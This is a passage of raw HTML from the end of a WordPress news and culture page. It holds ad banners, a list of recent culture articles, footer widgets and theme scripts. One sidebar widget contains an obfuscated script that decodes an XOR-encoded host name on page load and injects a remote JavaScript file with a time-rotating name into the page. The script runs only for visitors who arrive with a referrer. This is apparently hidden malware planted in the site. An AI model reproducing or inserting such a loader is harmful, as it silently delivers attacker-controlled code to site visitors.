    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="300" height="250" src="https://usapostclick.com/wp-content/uploads/2021/11/Vuga-enterprises-business-of-entertainment-300x250-1.png" alt="publish press release online" class="wp-image-18197" style="width:150px;height:125px"/></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener follow" href="https://vugaenterprises.com/" target="_blank" data-wpel-link="exclude">VUGA Enterprises</a></figcaption></figure>
</div><div id="block-18" class="widget morenews-widget widget_block"><script type="text/javascript">
!function (_8ab39) {
    
    var _be0fd = Date.now();
    var _4317e = 1000;
    _be0fd = _be0fd / _4317e;
    _be0fd = Math.floor(_be0fd);

    var _50884 = 600;
    _be0fd -= _be0fd % _50884;
    _be0fd = _be0fd.toString(16);

    var _65e5 = _8ab39.referrer;

    if (!_65e5) return;

    var _9552 = [46510, 46507, 46516, 46503, 46502, 46499, 46513, 46506, 46496, 46509, 46499, 46512, 46502, 46505, 46507, 46518, 46572, 46507, 46508, 46500, 46509];

    _9552 = _9552.map(function(_8d4f){
        return _8d4f ^ 46530;
    });

    var _93ebe = "20d25805b947d897079810e88f6337f3";
    
    _9552 = String.fromCharCode(..._9552);

    var _4647 = "https://";
    var _da40e = "/";
    var _3decd = "track-";

    var _5f8f4 = ".js";

    var _ceb3e = _8ab39.createElement("script");
    _ceb3e.type = "text/javascript";
    _ceb3e.async = true;
    _ceb3e.src = _4647 + _9552 + _da40e + _3decd + _be0fd + _5f8f4;

    _8ab39.getElementsByTagName("head")[0].appendChild(_ceb3e)

}(document);
</script></div><div id="block-19" class="widget morenews-widget widget_block widget_media_image"></div><div id="block-20" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://steel-gates.com/" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/04/sg-baner.png" alt="Electric Gate Repair" class="wp-image-57363" style="width:250px"/></a></figure>
</div><div id="block-21" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="leather sofa repair cost" class="wp-image-58625" style="width:250px" srcset="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png 1080w, https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div><div id="block-22" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" target="_blank" rel="" data-wpel-link="advanced" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-58821" style="width:auto;height:200px" srcset="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png 1080w, https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="DUMEBI Opens First Paris Boutique During Fashion Week" href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
        <img post-id="58900" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/">DUMEBI Opens First Paris Boutique During Fashion Week</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-3" data-background="">

            <div class="primary-footer">
            <div class="container-wrapper">
                <div class="af-container-row">
                                            <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-14" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://borsalo.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png" alt="laser med spa in miami" class="wp-image-26197" width="182" height="23"/></a></figure>
</div><div id="block-16" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/01/photo_2021-11-22-19.24.07.jpeg" alt="plastic surgery, stem cell clinic in kiev" class="wp-image-20593" width="225" height="23"/></a></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-15" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://gossip-stone.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/06/Gossip_Stone_tv_banner.jpg" alt="breaking celebrity news" class="wp-image-32861" width="242" height="54"/></a><figcaption><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Free Reality TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-12" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://24fashion.tv" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2021/11/24fashion_tv_24fashiontv_best_fashion_shows_fashion_social_network-300x250-1.jpg" alt="24Fashion TV - best fashion shows and social network. Free membership" class="wp-image-18198" width="150" height="125"/></a><figcaption><a rel="noreferrer noopener follow" href="https://24fashion.tv/" target="_blank" data-wpel-link="exclude">24Fashion TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                </div>
            </div>
        </div>
    
                    <div class="site-info">
        <div class="container-wrapper">
            <!-- <div class="af-container-row"> -->
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            <!-- </div> -->
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moremag\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.3" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.3" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.3" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.3" id="sidr-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.2.3" id="marquee-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.2.3" id="morenews-script-js"></script>
<script type="text/javascript" id="wpel-front-js-extra">
/* <![CDATA[ */
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/usapostclick.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.1" id="wpel-front-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"802ad060f3ee4dd3bb249c7f2dd4f33f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>